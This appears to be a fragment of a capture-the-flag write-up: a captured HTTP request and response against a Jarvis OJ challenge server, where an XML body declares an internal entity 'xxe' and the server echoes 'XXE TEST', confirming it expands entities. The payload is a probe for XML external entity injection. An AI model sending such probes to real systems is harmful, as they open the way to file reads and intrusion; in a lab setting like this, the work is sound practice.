 Raw Params Headers Hex XML
POST /api/v1.0/try HTTP/1.1
Host: web.jarvisoj.com:9882
Content-Length: 109
Origin: http://web.jarvisoj.com:9882
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
ike Gecko) Chrome/74.0.3729.131 Safari/537.36
Content-Type: application/xml
Accept: */*
Referer: http://web.jarvisoj.com:9882/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE test[
<!ENTITY xxe "XXE TEST">
]>
<foo>
&xxe;
</foo>
Raw Headers Hex XML
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 22
Server: Werkzeug/0.9.4 Python/2.7.6
Date: Tue, 03 Dec 2019 02:05:53 GMT
<foo>
XXE TEST
</foo>